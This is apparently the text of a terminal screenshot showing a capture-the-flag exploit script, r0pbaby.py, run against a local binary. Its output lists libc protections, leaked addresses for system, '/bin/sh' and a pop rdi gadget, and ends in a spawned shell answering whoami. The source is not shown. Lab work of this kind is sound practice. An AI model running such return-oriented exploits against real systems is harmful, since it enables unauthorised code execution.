 baymrx@ubuntu:~/Desktop$ python r0pbaby.py
[+] Starting local process './r0pbaby': pid 3647
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]system_addr: 0x00007F0E7E22A440
[*]binsh: 0x7f0e7e38ee9a
[*]pop_rdi: 0x7f0e7e1fc55f
[*] Switching to interactive mode
Bad choice.
$ whoami
baymrx
$